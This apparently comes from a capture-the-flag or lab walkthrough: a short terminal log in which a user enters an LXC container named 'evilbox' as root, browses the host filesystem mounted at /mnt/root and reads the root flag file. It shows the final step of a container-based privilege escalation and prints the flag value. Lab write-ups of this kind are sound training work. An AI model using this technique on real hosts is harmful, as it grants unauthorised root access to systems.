 john@exploitable:~$ lxc exec evilbox /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root
/mnt/root # ls
bin etc lib mnt run swap.img var
boot home lib64 opt sbin sys vmlinuz
cdrom initrd.img lost+found proc snap tmp vmlinuz.old
dev initrd.img.old media root srv usr
/mnt/root # cd root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
/mnt/root/root #